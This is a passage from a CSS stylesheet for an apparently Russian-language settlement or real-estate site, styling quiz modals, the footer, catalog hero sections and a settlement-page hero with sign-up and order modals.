    align-self: stretch;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .hm-quizModal2--button__CLEAR {
        margin-bottom: 80px;
        height: 56px;
        width: 455px;
        align-self: center;
    }
}
@media (min-width: 1440px) {
    .hm-quizModal2--button__CLEAR {
        margin-bottom: auto;
        height: 64px;
        width: auto;
        align-self: stretch;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .hm-quizModal2--button__CLEAR:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.hm-quizModal2--button__CLEAR:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.hm-quizModal2--p__SN {
    margin-bottom: 24px;
    color: var(--text-secondary);
}
@media (min-width: 1440px) {
    .hm-quizModal2--p__SN {
        margin: 24px 0px;
    }
}




.hm-quizModal2--div__SN {
    display: flex;
    gap: 16px;
    align-items: center;
}




.hm-quizModal2--a__SN {
    height: 52px;
    width: 52px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: var(--bg-secondary);
    border-radius: 50%;
}
@media (any-hover: hover) {
    .hm-quizModal2--a__SN:hover {
        box-shadow: 0 0 45px hsla(0, 0%, 62%, 75%);
    }
}







/* ---------- ********** FOOTER ********** ---------- */


.c-footer--div__CONTAINER {
    box-sizing: border-box;
    padding: 40px 16px;
    display: flex;
    flex-direction: column;
    gap: 40px;
}
@media (min-width: 768px) {
    .c-footer--div__CONTAINER {
        padding: 52px 32px;
        gap: 50px;
    }
}
@media (min-width: 1440px) {
    .c-footer--div__CONTAINER {
        padding: 52px 64px;
        gap: 188px;
    }
}
@media (min-width: 1920px) {
    .c-footer--div__CONTAINER {
        margin: 0 auto;
        padding: 75px 0;
        width: 1776px;
    }
}




.c-footer--div__TOP {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    position: relative;
}
@media (min-width: 768px) {
    .c-footer--div__TOP {
        flex-direction: row;
    }
}




.c-footer--div__FIRST {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: flex-end;
}
@media (min-width: 768px) {
    .c-footer--div__FIRST {
        width: 50vw;
    }
}
@media (min-width: 1440px) {
    .c-footer--div__FIRST {
        width: auto;
        flex-shrink: 0;
        align-items: stretch;
        gap: 15vw;
    }
}
@media (min-width: 1920px) {
    .c-footer--div__FIRST {
        gap: 333px;
    }
}




.c-footer--div__NAV {
    display: flex;
    flex-direction: column;
    gap: 8px;
}
@media (min-width: 1440px) {
    .c-footer--div__NAV {
        flex-shrink: 0;
        flex-direction: row;
        align-items: flex-start;
        gap: 7.85vw;
    }
}
@media (min-width: 1920px) {
    .c-footer--div__NAV {
        /* gap: 16.9vw; */
        gap: 324.75px;
    }
}




.c-footer--a__LOGO_MOB {
    margin-bottom: 41px;
}
@media (min-width: 768px) {
    .c-footer--a__LOGO_MOB {
        display: none;
    }
}




.c-footer--img__LOGO_MOB {
    width: 97px;
    display: block;
}




.c-footer--a__LOGO {
    display: none;
}
@media (min-width: 768px) {
    .c-footer--a__LOGO {
        margin-bottom: 40px;
        display: block;
    }
}
@media (min-width: 1440px) {
    .c-footer--a__LOGO {
        margin-bottom: 0;
    }
}




.c-footer--img__LOGO {
    width: 198px;
}
@media (min-width: 1440px) {
    .c-footer--img__LOGO {
        width: 219px;
    }
}
@media (min-width: 1920px) {
    .c-footer--img__LOGO {
        width: 274px;
    }
}




.c-footer--div__LINKS {
    display: flex;
    flex-direction: column;
    gap: 8px;
}
@media (min-width: 1440px) {
    .p-footer--div__LINKS {
        gap: 12px;
    }
}




.c-footer--a__NAV {
    padding: 4px 8px 4px 0;
    color: var(--text-primary);
    border-radius: 24px;
    cursor: pointer;
}
@media (min-width: 768px) {
    .c-footer--a__NAV {
        padding: 8px 9px 8px 0;
    }
}
@media (min-width: 1440px) {
    .c-footer--a__NAV {
        padding: 8px 11px 8px 0;
    }
}
@media (any-hover: hover) {
    .c-footer--a__NAV:hover {
        color: var(--text-accent);
    }
}
.c-footer--a__NAV:active {
    color: var(--bg-accent-gradient-active);
}





.c-footer--div__INFO {
    display: flex;
    flex-direction: column;
    margin-right: 45px;
}
@media (min-width: 768px) {
    .c-footer--div__INFO {
        margin-right: 0;
    }
}




.c-footer--p__HEAD {
    margin-bottom: 4px;
    color: var(--text-secondary);
}
@media (min-width: 768px) {
    .c-footer--p__HEAD {
        margin-bottom: 8px;
    }
}




.c-footer--p__BODY {
    margin-bottom: 16px;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .c-footer--p__BODY {
        margin-bottom: 24px;
    }
}
@media (min-width: 1440px) {
    .c-footer--p__BODY {
        margin-bottom: 35px;
    }
}
.c-footer--p__BODY.last {
    margin-bottom: 10px;
    display: flex;
    flex-direction: column;
    gap: 8px;
}




.c-footer--div__SECOND {
    display: flex;
    flex-direction: column;
}
@media (min-width: 768px) {
    .c-footer--div__SECOND {
        gap: 70px;
    }
}
@media (min-width: 1440px) {
    .c-footer--div__SECOND {
        gap: 58px;
    }
}




.c-footer--div__CONTACTS {
    display: flex;
    flex-direction: column;
    position: absolute;
    top: 0;
    right: 0;
    gap: 8px;
}
@media (min-width: 768px) {
    .c-footer--div__CONTACTS  {
        position: static;
        gap: 12px;
    }
}
@media (min-width: 1440px) {
    .c-footer--div__CONTACTS  {
        gap: 17px;
        align-items: flex-end;
    }
}




.c-footer--a__TEL.mob {
    color: var(--text-primary);
}
@media (min-width: 1440px) {
    .c-footer--a__TEL.mob {
        display: none;
    }
}




.c-footer--a__TEL.desk {
    display: none;
    color: var(--text-primary);
}
@media (min-width: 1440px) {
    .c-footer--a__TEL.desk {
        display: block;
    }
}




.c-footer--a__MAIL {
    font-size: 18px;
    line-height: 1.5;
    color: var(--text-accent);
    text-decoration: underline;
}
@media (min-width: 768px) {
    .c-footer--a__MAIL {
        font-size: 20px;
    }
}
@media (min-width: 1440px) {
    .c-footer--a__MAIL {
        font-size: 32px;
        line-height: 1.1;
    }
}




.c-footer--div__SN {
    margin-top: 40px;
    display: flex;
    gap: 16px;
}
@media (min-width: 768px) {
    .c-footer--div__SN {
        margin-top: auto;
        gap: 24px;
    }
}
@media (min-width: 1440px) {
    .c-footer--div__SN {
        justify-content: flex-end;
    }
}




.c-footer--a__SN {
    height: 52px;
    width: 52px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: var(--bg-tetriary);
    box-shadow: 0 0 45px hsla(0, 0%, 62%, 25%);
    border-radius: 50%;
}
@media (any-hover: hover) {
    .c-footer--a__SN:hover {
        box-shadow: 0 0 45px hsla(0, 0%, 62%, 75%);
    }
}




.c-footer--div__BOTTOM {
    display: flex;
    flex-direction: column;
    gap: 8px;
}
@media (min-width: 1440px) {
    .c-footer--div__BOTTOM {
        flex-direction: row;
    }
}




.c-footer--p__BOTTOM, .c-footer--p__BOTTOM a {
    color: var(--text-secondary);
}
@media (min-width: 1440px) {
    .c-footer--p__BOTTOM:first-of-type {
        margin-right: 7vw;
    }
    .c-footer--p__BOTTOM:nth-of-type(2) {
        margin-right: auto;
    }
}
@media (min-width: 1920px) {
    .c-footer--p__BOTTOM:first-of-type {
        margin-right: 365px;
    }
    .c-footer--p__BOTTOM:nth-of-type(2) {
        margin-right: auto;
    }
    .c-footer--p__BOTTOM:last-of-type {
        margin-right: 4px;
    }
}













/* ********** ********** КАТАЛОГ ********** ***********/







/* ---------- ********** СЕКЦИЯ HERO ********** ---------- */


.c-hero {
    padding-bottom: 75px;
    background-color: var(--bg-secondary);
}
@media (min-width: 768px) {
    .c-hero  {
        padding-bottom: 132px;
    }
}
@media (min-width: 1440px) {
    .c-hero  {
        padding-bottom: 164px;
    }
}
@media (min-width: 1920px) {
    .c-hero  {
        padding-bottom: 190px;
    }
}




.c-hero--div__CONTAINER {
    padding: 88px 16px 32px;
    display: flex;
    flex-direction: column;
}
@media (min-width: 768px) {
    .c-hero--div__CONTAINER  {
        padding: 112px 32px 32px;
    }
}
@media (min-width: 1440px) {
    .c-hero--div__CONTAINER  {
        padding: 137px 64px 40px;
    }
}
@media (min-width: 1920px) {
    .c-hero--div__CONTAINER  {
        margin: 0 auto;
        padding: 160px 0 40px;
        width: 1776px;
    }
}




.c-hero--ul__BC {
    margin-bottom: 32px;
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
    list-style-type: none;
}
@media (min-width: 768px) {
    .c-hero--ul__BC {
        margin-bottom: 48px;
        gap: 12px;
    }
}
@media (min-width: 1440px) {
    .c-hero--ul__BC {
        margin-bottom: 64px;
    }
}
@media (any-hover: hover) {
    .c-hero--ul__BC:hover {
        color: var(--text-accent);
    }
}
.c-hero--ul__BC:active {
    color: var(--bg-accent-gradient-active);
}




.c-hero--a__BC {
    color: hsl(208, 16%, 42%);
    opacity: 0.5;
}
@media (any-hover: hover) {
    .c-hero--a__BC:hover {
        color: var(--text-accent);
    }
}
.c-hero--a__BC:active {
    color: var(--bg-accent-gradient-active);
}




.__c-hero--a__BC__SEL {
    opacity: 1;
}




.c-hero--a__BC span {
    margin-right: 8px;
}
@media (min-width: 768px) {
    .c-hero--a__BC span {
        margin-right: 12px;
    }
}




.c-hero--h1 {
    margin-left: -1px;
    display: inline-block;
    color: var(--text-primary);
}
@media (min-width: 1440px) {
    .c-hero--h1 {
        margin-left: -3px;
    }
}






/* ---------- ********** СЕКЦИЯ SEL ********** ---------- */


.ct-sel--button__CATALOG {
    margin-top: 32px;
    padding: 8px 24px;
    justify-content: center;
    align-self: center;
    color: var(--text-accent);
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 12px;
}
.main-page .ct-sel--button__CATALOG{
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-hover);    
}
@media (min-width: 768px) {
    .ct-sel--button__CATALOG {
        margin-top: 48px;
        padding: 12px 32px;
    }
}
@media (min-width: 1440px) {
    .ct-sel--button__CATALOG {
        margin-top: 52px;
        padding: 16px 32px;
        border-radius: 16px;
    }
}
@media (min-width: 1920px) {
    .ct-sel--button__CATALOG {
        margin-top: 64px;
    }
}
@media (any-hover: hover) {
    .ct-sel--button__CATALOG:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
    .main-page .ct-sel--button__CATALOG:hover {
        color: var(--text-accent);
        background-color: var(--bg-tetriary);
    }
}
.ct-sel--button__CATALOG:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}
.__ct-sel--button__CATALOG__HIDDEN {
    display: none;
}




.c-sel--div__BLOCK.ct-last {
    display: none;
}
.__c-sel--div__BLOCK__VIS {
    display: flex;
}







/* ---------- ********** СЕКЦИЯ TEXT ********** ---------- */


.ct-text {
    position: relative;
    background-color: var(--bg-tetriary);
    border-radius: 0 0 32px 32px;
}
@media (min-width: 768px) {
    .ct-text {
        border-radius: 0 0 48px 48px;
    }
}
@media (min-width: 768px) {
    .ct-text {
        border-radius: 0 0 64px 64px;
    }
}




.ct-text--div__EMPTY {
    height: 80px;
    width: 100%;
    position: absolute;
    top: -80px;
    left: 0;
    right: 0;
    z-index: -1;
    background-color: var(--bg-tetriary);
}




.ct-text--div__CONTAINER {
    padding: 40px 16px 52px;
    display: flex;
    flex-direction: column;
}
@media (min-width: 768px) {
    .ct-text--div__CONTAINER  {
        padding: 52px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .ct-text--div__CONTAINER  {
        padding: 52px 64px 80px;
    }
}
@media (min-width: 1920px) {
    .ct-text--div__CONTAINER  {
        margin: 0 auto;
        padding: 120px 0;
        width: 1776px;
    }
}




.ct-text--div__VAR {
    display: none;
    flex-direction: column;
}




.__ct-text--div__VAR__CHECKED {
    display: flex;
}




.ct-text--h2,
.ct-text--p {
    color: var(--text-primary);
}




.ct-text--h2 {
    margin-bottom: 16px;
}
@media (min-width: 768px) {
    .ct-text--h2  {
        margin-bottom: 24px;
    }
}
@media (min-width: 1440px) {
    .ct-text--h2  {
        margin-bottom: 32px;;
    }
}
@media (min-width: 1920px) {
    .ct-text--h2  {
        margin-bottom: 48px;
    }
}







/* ---------- ********** FOOTER ********** ---------- */


.ct-footer {
    background-color: var(--bg-primary);
}














/* ********** ********** СТРАНИЦА ПОСЕЛКА ********** ***********/







/* ---------- ********** СЕКЦИЯ HERO ********** ---------- */


.vp-hero {
    position: relative;
}


.vp-hero--div__SWIPER {
    height: 812px;
    width: 100%;
}
@media (min-width: 768px) {
    .vp-hero--div__SWIPER {
        height: 1024px;
    }
}
@media (min-width: 1440px) {
    .vp-hero--div__SWIPER {
        height: 810px;
    }
}
@media (min-width: 1920px) {
    .vp-hero--div__SWIPER {
        height: 1080px;
    }
}




.vp-hero--div__SWIPER_SLIDE {
    width: 100%;
    background: url("../images/vp-hero.jpg") center/cover;
}
.__vp-hero--div__SWIPER_SLIDE__SUMMER {
    background: url("../images/vp-hero-summer.jpg") center/cover;
}




.vp-hero--div__SWIPER_PAGINATION {
    padding: 0 16px;
    height: 6px;
    width: calc(100% - 32px) !important;
    bottom: 77px !important;
    display: flex;
    justify-content: space-between;
}
@media (min-width: 768px) {
    .vp-hero--div__SWIPER_PAGINATION {
        padding: 0 32px;
        width: calc(100% - 64px) !important;
        bottom: 93px !important;
    }
}
@media (min-width: 1440px) {
    .vp-hero--div__SWIPER_PAGINATION {
        padding: 0;
        width: calc(57% - 128px) !important;
        left: auto !important;
        right: 64px !important;
        bottom: 101px !important;
    }
}
@media (min-width: 1920px) {
    .vp-hero--div__SWIPER_PAGINATION {
        width: calc(1154.4px - 142px) !important;
        left: auto !important;
        right: calc((100vw - 1776px) / 2) !important;
        bottom: 125px !important;
    }
}




.vp-hero--div__SWIPER_PAGINATION .swiper-pagination-bullet {
    height: 100%;
    width: 5.5%;
    border-radius: 123px;
    background-color: var(--white) !important;
    opacity: 0.24;
}




.vp-hero--div__SWIPER_PAGINATION .swiper-pagination-bullet-active {
    width: 5.5%;
    border-radius: 123px;
    background-color: var(--icon-accent) !important;
    opacity: 0.8;
}




.vp-hero--ul__BC {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
    position: absolute;
    top: 88px;
    left: 16px;
    z-index: 2;
    list-style-type: none;
}
@media (min-width: 768px) {
    .vp-hero--ul__BC {
        gap: 12px;
        top: 104px;
        left: 32px;
    }
}
@media (min-width: 1440px) {
    .vp-hero--ul__BC {
        top: 120px;
        left: 64px;
    }
}
@media (min-width: 1920px) {
    .vp-hero--ul__BC {
        top: 160px;
        left: calc((100vw - 1776px) / 2);
    }
}




.vp-hero--a__BC {
    color: var(--text-primary-inverse);
    opacity: 0.5;
}
@media (any-hover: hover) {
    .vp-hero--a__BC:hover {
        color: var(--text-accent);
    }
}
.vp-hero--a__BC:active {
    color: var(--bg-accent-gradient-active);
}




.__vp-hero--a__BC__SEL {
    opacity: 1;
}




.vp-hero--a__BC span {
    margin-right: 8px;
}
@media (min-width: 768px) {
    .vp-hero--a__BC span {
        margin-right: 12px;
    }
}




.vp-heroInfo {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    position: absolute;
    left: 16px;
    right: 16px;
    bottom: 235px;
    z-index: 2;
}
@media (min-width: 768px) {
    .vp-heroInfo {
        width: 535px;
        left: 32px;
        right: auto;
        bottom: 140px;
    }
}
@media (min-width: 1440px) {
    .vp-heroInfo {
        flex-direction: column-reverse;
        left: 110px;
        bottom: 35px;
    }
}
@media (min-width: 1920px) {
    .vp-heroInfo {
        width: 577px;
        left: calc((100vw - 1670px) / 2);
        bottom: 50px;
    }
}




.vp-heroInfo--div__TAGS {
    margin-bottom: 16px;
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
}
@media (min-width: 1440px) {
    .vp-heroInfo--div__TAGS {
        margin-bottom: 0;
    }
}




.vp-heroInfo--p__TAGS {
    padding: 4px 8px;
    color: var(--text-primary-inverse);
    background-color: hsla(216, 29%, 97%, 0.24);
    border-radius: 32px;
}
@media (min-width: 1440px) {
    .vp-heroInfo--p__TAGS {
        padding: 8px 16px;
    }
}




.vp-heroInfo--h1 {
    margin-bottom: 8px;
    color: var(--text-primary-inverse);
}
@media (min-width: 768px) {
    .vp-heroInfo--h1 {
        margin-bottom: 12px;
        font-size: 40px;
    }
}
@media (min-width: 1440px) {
    .vp-heroInfo--h1 {
        margin-bottom: 16px;
        font-size: 52px;
    }
}
@media (min-width: 1920px) {
    .vp-heroInfo--h1 {
        margin-bottom: 5px;
        font-size: 48px;
    }
}




.vp-heroInfo--p__INFO {
/*    max-width: 352px;*/
    color: var(--text-primary-inverse);
}
@media (min-width: 768px) {
    .vp-heroInfo--p__INFO {
/*        max-width: 535px;*/
    }
}
@media (min-width: 1440px) {
    .vp-heroInfo--p__INFO {
        margin-bottom: 33px;
/*        max-width: 913px;*/
    }
}
@media (min-width: 1920px) {
    .vp-heroInfo--p__INFO {
        margin-bottom: 41px;
    }
}




.vp-heroFilters {
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: absolute;
    top: 751px;
    left: 16px;
    right: 16px;
    z-index: 2;
}
@media (min-width: 768px) {
    .vp-heroFilters {
        width: calc(100% - 64px);
        top: 952px;
        left: 32px;
        right: auto;
    }
}
@media (min-width: 1440px) {
    .vp-heroFilters {
        width: calc(57% - 128px);
        top: 730px;
        left: auto;
        right: 64px;
    }
}
@media (min-width: 1920px) {
    .vp-heroFilters {
        width: calc(1154.4px - 142px);
        top: 988px;
        right: calc((100vw - 1776px) / 2);
    }
}




.vp-heroFilters--div__SEASONS {
    display: flex;
    align-items: center;
    gap: 5px;
}
@media (min-width: 450px) {
    .vp-heroFilters--div__SEASONS {
        gap: 8px;
    }
}
@media (min-width: 768px) {
    .vp-heroFilters--div__SEASONS {
        gap: 138px;
    }
}




.vp-heroFilters--button__SEASONS {
    padding: 8.5px 8.5px;
    display: flex;
    align-items: center;
    gap: 3.5px;
    color: #fff;
    background-color: hsla(216, 29%, 97%, 0.24);
    border: none;
    border-radius: 32px;
}
@media (min-width: 450px) {
    .vp-heroFilters--button__SEASONS {
        gap: 10.5px;
        padding: 8.5px 14.5px;
    }
}
@media (min-width: 768px) {
    .vp-heroFilters--button__SEASONS {
        padding: 11px 16px;
        gap: 12px;
        font-size: 16px;
        line-height: 1.5;
    }
}




.vp-heroFilters--img {
    width: 15px;
}
@media (min-width: 768px) {
    .vp-heroFilters--img {
        width: 18px;
    }
}




.vp-heroFilters--button__ALL {
    padding: 9px 16px 8px;
    /* font-weight: 600; */
    font-size: 14px;
    line-height: 16px;
    color: var(--text-accent);
    background-color: var(--bg-secondary);
    border: none;
    border-radius: 8px;
}
@media (min-width: 768px) {
    .vp-heroFilters--button__ALL {
        padding: 13px 16px 12px;
        font-size: 16px;
    }
}
@media (any-hover: hover) {
    .vp-heroFilters--button__ALL:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.vp-heroFilters--button__ALL:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}




.vp-hero--h2 {
    margin: 52px auto 16px;
    width: calc(100% - 32px);
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .vp-hero--h2 {
        display: none;
    }
}




.vp-heroSignUp {
    margin: 0 16px;
    padding: 16px;
    display: flex;
    flex-direction: column;
    background-color: var(--bg-tetriary);
    border-radius: 16px;
    box-shadow: 0 4px 67.5px hsla(0, 0%, 64%, 0.25);
}
.vp-heroSignUp.vp-heroSignUp-no-timer{
    background-color: transparent;
}
@media (min-width: 768px) {
    .vp-heroSignUp {
        margin: 0;
        height: auto;
        width: auto;
        position: absolute;
        top: 104px;
        right: 32px;
        z-index: 2;
        box-shadow: none;
    }
}
@media (min-width: 1440px) {
    .vp-heroSignUp {
        padding: 24px;
        top: 120px;
        right: 64px;
    }
}
@media (min-width: 1920px) {
    .vp-heroSignUp {
        top: 136px;
        right: calc((100vw - 1776px) / 2);
    }
}




.vp-heroSignUp--div__TOP {
    display: flex;
    align-items: center;
    gap: 8px;
}




.vp-heroSignUp--img__ARR {
    width: 24px;
}




.vp-heroSignUp--p__TOP {
    padding-top: 3px;
    color: var(--text-secondary);
}




.vp-heroSignUp--div__NUMBERS {
    margin: 8px 0 16px;
    display: flex;
    gap: 4vw;
}
@media (min-width: 375px) {
    .vp-heroSignUp--div__NUMBERS {
        gap: 16px;
    }
}
@media (min-width: 768px) {
    .vp-heroSignUp--div__NUMBERS {
        margin: 16px 0 16px;
    }
}
@media (min-width: 1440px) {
    .vp-heroSignUp--div__NUMBERS {
        margin: 16px 0 24px;
    }
}




.vp-heroSignUp--p {
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    align-items: center;
    gap: 4px;
    /* font-weight: 600; */
    font-size: 32px;
    line-height: 1.1;
    color: var(--text-primary);
}
@media (min-width: 1440px) {
    .vp-heroSignUp--p {
        font-size: 40px;
    }
}




.vp-heroSignUp--p:nth-of-type(2n-1) {
    width: 41px;
}
@media (min-width: 1440px) {
    .vp-heroSignUp--p:nth-of-type(2n-1) {
        width: 56px;
        font-size: 45px;
    }
}




.vp-heroSignUp--p span {
    color: var(--text-secondary);
}




.vp-heroSignUp--button {
    height: 48px;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
    cursor: pointer;
    padding: 0 20px;
}
@media (min-width: 768px) {
    .vp-heroSignUp--button {
        height: 56px;
    }
}
@media (min-width: 1440px) {
    .vp-heroSignUp--button {
        height: 64px;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .vp-heroSignUp--button:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.vp-heroSignUp--button:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.vp-heroModal1, .vp-heroModal3 {
    display: none;
    flex-direction: column;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 999;
    overflow-y: auto;
    background-color: hsla(0, 0%, 0%, 0.68);
}
.vp-heroModalOrder{
    display: none;
    flex-direction: column;
    position: fixed;
    top: 30px;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 999;
    overflow-y: auto;
    background-color: hsla(0, 0%, 0%, 0.68);
}
/*  .vp-heroModalOrder form.hm-quizModal2--div__READY {*/
/*  .vp-heroModalOrder form{
    margin-left: auto;
    max-height: none;
    max-width: 548px;
    position: static;
    border-radius: 24px 0 0 24px;
  }*/
.__vp-heroModal1__VISIBLE, .__vp-heroModal3__VISIBLE {
    display: flex;
}




.vp-heroModal1--form__FORM, .vp-heroModal3--form__FORM {
    padding: 64px 16px 10px;
    max-height: 90vh;
    display: flex;
    flex-direction: column;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: var(--bg-tetriary);
    border-radius: 24px 24px 0 0;
    overflow: auto;
}
@media (min-width: 768px) {
    .vp-heroModal1--form__FORM, .vp-heroModal3--form__FORM {
        padding: 92px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .vp-heroModal1--form__FORM, .vp-heroModal3--form__FORM {
        margin-left: auto;
        padding: 90px 64px;
        max-height: none;
        height: 100%;
        max-width: 548px;
        position: static;
        border-radius: 24px 0 0 24px;
    }
}
@media (min-width: 1920px) {
    .vp-heroModal1--form__FORM, .vp-heroModal3--form__FORM {
        padding: 90px 72px 90px;
        max-width: 648px;
    }
}




.vp-heroModal1--button__CLOSE, .vp-heroModal3--button__CLOSE {
    height: 40px;
    width: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 16px;
    right: 16px;
    background-color: var(--bg-secondary);
    border: none;
    border-radius: 50%;
}
@media (min-width: 1440px) {
    .vp-heroModal1--button__CLOSE, .vp-heroModal3--button__CLOSE {
        top: 32px;
        right: 32px;
    }
}




.vp-heroModal1--img__CLOSE, vp-heroModal3--img__CLOSE {
    width: 12px;
}




.vp-heroModal1--h2 {
    margin-bottom: 12px;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .vp-heroModal1--h2 {
        margin-bottom: 16px;
    }
}




.vp-heroModal1--p {
    margin-bottom: 24px;
    color: var(--text-secondary);
}
@media (min-width: 768px) {
    .vp-heroModal1--p {
        margin-bottom: 32px;
    }
}




.vp-heroModal1--label {
    margin-bottom: 16px;
    display: flex;
    flex-direction: column;
    gap: 8px;
    position: relative;
    color: var(--text-secondary);
}
@media (min-width: 1440px) {
    .vp-heroModal1--label {
        margin-bottom: 24px;
    }
}




.vp-heroModal1--label:last-of-type {
    margin-bottom: 40px;
}
@media (min-width: 768px) {
    .vp-heroModal1--label:last-of-type {
        margin-bottom: 80px;
    }
}
@media (min-width: 1440px) {
    .vp-heroModal1--label:last-of-type {
        margin-bottom: auto;
    }
}




.vp-heroModal1--input {
    padding: 16px;
    color: var(--text-tetriary);
    border: 1px solid var(--border-primary);
    border-radius: 12px;
}
@media (min-width: 1440px) {
    .vp-heroModal1--input {
        padding: 16px 24px;
    }
}




.vp-heroModal1--input::placeholder {
    opacity: 0.5;
}




.vp-heroModal1--button__SUBMIT {
    margin-bottom: 16px;
    padding: 16px 0;
    height: 48px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .vp-heroModal1--button__SUBMIT {
        margin-bottom: 24px;
        height: 64px;
    }
}
@media (min-width: 1440px) {
    .vp-heroModal1--button__SUBMIT {
        margin: 24px 0;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .vp-heroModal1--button__SUBMIT:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.vp-heroModal1--button__SUBMIT:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.vp-heroModal1--p__APPR {
    color: var(--text-secondary);
}




.vp-heroModal1--a__APPR {
    color: var(--text-accent);
    text-decoration: underline;
}
@media (any-hover: hover) {
    .vp-heroModal1--a__APPR:hover {
        color: var(--bg-accent-gradient-hover);
    }
}
.vp-heroModal1--a__APPR:hover {
    color: var(--bg-accent-gradient-active);
}




.vp-heroModal2, .vp-heroModal4 {
    display: none;
    flex-direction: column;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 999;
    overflow-y: auto;
    background-color: hsla(0, 0%, 0%, 0.68);
}
.__vp-heroModal2__VISIBLE, .__vp-heroModal4__VISIBLE {
    display: flex;
}




.vp-heroModal2--div__READY {
    padding: 64px 16px 10px;
    max-height: 90vh;
    display: flex;
    flex-direction: column;
    align-items: center;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: var(--bg-tetriary);
    border-radius: 24px 24px 0 0;
    overflow: auto;
}
@media (min-width: 768px) {
    .vp-heroModal2--div__READY {
        padding: 92px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .vp-heroModal2--div__READY {
        margin-left: auto;
        padding: 243px 50px 72px;
        max-height: none;
        height: 100%;
        max-width: 548px;
        position: static;
        border-radius: 24px 0 0 24px;
    }
}
@media (min-width: 1920px) {
    .vp-heroModal2--div__READY {
        padding: 333px 74px 72px;
        max-width: 648px;
    }
}




.vp-heroModal2--img__READY {
    margin-bottom: 24px;
    width: 120px;
}
@media (min-width: 768px) {
    .vp-heroModal2--img__READY {
        margin-bottom: 32px;
        width: 154px;
    }
}
@media (min-width: 1440px) {
    .vp-heroModal2--img__READY {
        margin-bottom: 40px;
    }
}




.vp-heroModal2--h2 {
    margin-bottom: 12px;
    color: var(--text-primary);
}
@media (min-width: 768px)  {
    .vp-heroModal2--h2 {
        margin-bottom: 16px;
    }
}




.vp-heroModal2--p__READY {
    margin-bottom: 24px;
    color: var(--text-secondary);
    text-align: center;
}
@media (min-width: 768px) {
    .vp-heroModal2--p__READY {
        margin-bottom: 40px;
    }
}




.vp-heroModal2--button__CLEAR, .link-to-pay {
    margin-bottom: 40px;
    padding: 16px 0;
    height: 48px;
    align-self: stretch;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .vp-heroModal2--button__CLEAR, .link-to-pay {
        margin-bottom: 80px;
        height: 56px;
        width: 455px;
        align-self: center;
    }
}
@media (min-width: 1440px) {
    .vp-heroModal2--button__CLEAR, .link-to-pay {
        margin-bottom: auto;
        height: 64px;
        width: auto;
        align-self: stretch;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .vp-heroModal2--button__CLEAR:hover, .link-to-pay:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.vp-heroModal2--button__CLEAR:active, .link-to-pay:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.vp-heroModal2--p__SN {
    margin-bottom: 24px;
    color: var(--text-secondary);
}
@media (min-width: 1440px) {
    .vp-heroModal2--p__SN {
        margin: 24px 0px;
    }
}




.vp-heroModal2--div__SN {
    display: flex;
    gap: 16px;
    align-items: center;
}




.vp-heroModal2--a__SN {
    height: 52px;
    width: 52px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: var(--bg-secondary);
    border-radius: 50%;
}
@media (any-hover: hover) {
    .vp-heroModal2--a__SN:hover {
        box-shadow: 0 0 45px hsla(0, 0%, 62%, 75%);
    }
}




.vp-heroPhoto {
    display: none;
    flex-direction: column-reverse;
    position: fixed;
    top: 0;
    height: 100vh;
